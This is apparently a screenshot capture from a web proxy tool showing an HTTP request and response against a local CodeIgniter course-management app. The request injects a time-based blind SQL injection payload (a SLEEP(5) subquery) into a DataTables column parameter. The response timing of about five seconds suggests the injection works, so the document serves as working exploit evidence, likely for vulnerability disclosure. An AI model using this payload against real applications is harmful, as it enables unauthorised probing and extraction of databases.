 Request
Pretty Raw Hex
\n
1 POST /ci_exam/matkul/data HTTP/1.1
2 Content-Length: 889
3 Host: localhost
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost
11 Referer: http://localhost/ci_exam/matkul
12 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; PHPSESSID=cjvq90aj2a5aaq7trm1s90ps9h; csrf_cookie_name=
8f7564ca9debf99ecf1e135be7caab6d; ci_session=a8ps8v1ceiv250klr1dk8o5919dng1ef
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Connection: close
17
18 csrf_test_name=8f7564ca9debf99ecf1e135be7caab6d&draw=1&columns%5B0%5D%5Bdata%5D=id_matkul&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nama_matkul%20AND%20%28SELECT%204744%20FROM%20%28SELECT%28SLEEP%285%29%29%29rOIM%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=id_matkul&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 May 2023 06:10:37 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=8f7564ca9debf99ecf1e135be7caab6d; expires=Sat, 13-May-2023 08:10:37
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=a8ps8v1ceiv250klr1dk8o5919dng1ef; expires=Sat, 13-May-2023 08:10:37 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 146
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":2,
"recordsFiltered":2,
"data":[
{
"id_matkul":"8",
"nama_matkul":"Course 101"
},
{
"id_matkul":"9",
"nama_matkul":"Course 102"
}
]
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 26
Request cookies 12
Request headers 15
Response headers 11
Done
765 bytes | 5,052 millis